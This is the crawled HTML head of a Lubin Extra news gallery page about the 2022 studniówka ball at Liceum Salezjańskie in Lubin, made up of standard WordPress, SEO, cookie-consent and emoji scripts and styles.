

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/6
body_size: 35769
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_97d514f1777407c4ecc6d9d87659b420.css" rel="stylesheet"><title>Tegoroczni maturzyści szczęśliwi - Studniówki trwają - FOTO - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2022\/01\/08\/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto\/nggallery\/page\/6?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tegoroczni maturzyści szczęśliwi - Studniówki trwają - FOTO - Lubin Extra!" />
	<meta property="og:description" content="Abiturienci Liceum Salezjańskiego w Lubinie bawią się na studniówce. W zeszłym roku maturzystom obostrzenia pandemiczne odebrały tę uroczystość. Tym razem polonez, lampka szampana i tańce na parkiecie nie ominęły młodzieży. Wciąż bawią się w Unikatonii w Lubinie. Bal trwa! &nbsp; Jedno widać na pierwszy rzut oka &#8211; wśród młodych kobiet królują długie suknie i rozpuszczone [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2022-01-08T21:52:14+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#article","isPartOf":{"@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"Tegoroczni maturzyści szczęśliwi &#8211; Studniówki trwają &#8211; FOTO","datePublished":"2022-01-08T21:52:14+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/"},"wordCount":230,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg","keywords":["bal maturalny","licealiści","Liceum Salezjańskie","Lubin","matura","studniówka","Unikatonia","zabawa"],"articleSection":["! Promowane","Galerie","Lubin"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/","url":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/","name":"Tegoroczni maturzyści szczęśliwi - Studniówki trwają - FOTO - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg","datePublished":"2022-01-08T21:52:14+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Tegoroczni maturzyści szczęśliwi &#8211; Studniówki trwają &#8211; FOTO"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>











<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7375229547"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/155103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=155103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2022%2F01%2F08%2Ftegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2022%2F01%2F08%2Ftegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/nggallery/page/6?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
